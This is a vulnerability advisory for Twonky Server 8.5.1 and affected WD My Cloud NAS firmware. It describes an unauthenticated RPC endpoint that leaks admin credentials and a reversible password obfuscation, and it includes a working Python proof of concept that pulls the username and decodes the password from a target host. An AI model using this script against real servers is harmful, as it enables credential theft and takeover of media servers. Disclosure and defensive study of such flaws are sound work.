Lynx Technology Twonky Server Multiple Vulnerabilities
Vendor / Product Information
“With Twonky from Lynx Technology, you can quickly discover your media libraries of digital videos, photos and music in your home, control them from mobile devices, and enjoy them on connected screens and speakers.
“Twonky Server is the industry leading DLNA/UPnP Media Server from Lynx Technology that enables sharing media content between connected devices. Twonky Server is used worldwide and is available as a standalone server (end user installable, e.g. for PCs/Macs) or an embedded server for devices such as NAS, routers/gateways and STBs.”
Source: https://twonky.com/
Vulnerable Program Details
Tested products and version:
Vendor: Lynx Technology
Product: Twonky
Version: 8.5.1
Please note that this product is included as a media server in various NAS and router devices. Unfortunately, the vendor could not provide us with a list of affected devices but the following have been identified as affected:
Vendor: Western Digital
Product: WD My Cloud OS
Version: 5.09.115
NOTE: Other products and versions may also be affected.
Credits
Sven Krewitt, Risk Based Security
Twitter: @RiskBased
Vulnerability Details
Web RPC Interface Improper Access Restriction
As part of the web-based management interface, the product provides a RPC interface that is accessible via endpoints under ‘/rpc’. Access to the /webconfig endpoint can be restricted by configuring an admin account.

If authentication is enabled, access to certain endpoints is restricted. However, accessing the /rpc/get_option endpoint fails to enforce authentication when requesting options.

This allows a remote attacker to gain access to sensitive information, such as the configured ‘accessuser’ and ‘accesspwd’ options (among others).
Example:
http://[host]/rpc/get_option?accessuser
http://[host]/rpc/get_option?accesspwd
Weak Password obfuscation
With access to the ‘accesspwd’ option, it was noticed that the password is not stored using a password hash function but is rather obfuscated in a weak manner. It was noticed that the length of the obfuscated password correlates with the length of the plaintext password. Also, the output depends on the characters used as input.
Plaintext: AAAA
Obfuscated: ::C4D4D4D4D
Plaintext: ABCDEFGH
Obfuscated: ::24445464748494A43
A thorough analysis showed that the used algorithm consists of a random ‘key’ character (first digit or hex character) and a simple transposition algorithm, where the ‘key’ is also added to the ASCII hex values. As this function is invertible, it is possible to restore the cleartext password from the stored string. RBS has developed a Python script that provides the plaintext password for the obfuscated password values returned by the RPC interface.
Both vulnerabilities combined allows remote attackers to gain administrative access to the ‘webconfig’ server and subsequently to all content accessible by the server.
Proof of concept
#!/usr/bin/env python3
import requests
import sys
try:
host = sys.argv[1]
except:
print("usage %s http://<host>" % sys.argv[0])
exit()
try:
r = requests.get(host + "/rpc/get_option?multiusersupportenabled") # required to initialize server state
user = requests.get(host + "/rpc/get_option?accessuser")
passwd = requests.get(host + "/rpc/get_option?accesspwd")
except:
print("connection error")
exit()
print("Username : %s" % user.text)
obfPwd = passwd.text[2:]
Pwd = [0] * 64
key = int(obfPwd[0], 16)
moffset = key
i = 0
for b in list(obfPwd[1:]):
Pwd[(i + moffset) % (len(obfPwd) - 1)] = obfPwd[i + 1]
i += 1
out = ""
for i,j in zip(Pwd[::2], Pwd[1::2]):
if i == 0:
break
out = out + chr(int('0x' + str(i), 16) * 16 + int('0x' + str(j), 16) - key)
print("Password : %s" % out)Solution
The vendor has released version 8.5.2 to address the vulnerabilities.
Western Digital (WD) has fixed these vulnerabilities in WD My Cloud OS version 5.10.122.
References
Timeline
2020-09-21: Reported vulnerability details to vendor.
2020-09-22: Vendor response received.
2020-12-02: Vendor requests to delay the disclosure.
2021-01-26: Vendor request to delay the disclosure.
2021-03-01: Vendor releases updated version 8.5.2.
2021-03-02: Alert sent to RBS VulnDB clients.
2021-03-04: Vendor publishes press release about the vulnerability fix without providing advance notice or crediting RBS.
2021-03-16: Publication of this research paper.
2021-03-18: WD devices confirmed affected and their PSIRT contacted.
2021-03-22: WD responds that the issue was (silently) fixed in WD My Cloud OS version 5.10.122 released 2021-01-19.
2021-03-23: This research report updated with details about WD NAS devices being affected and fix.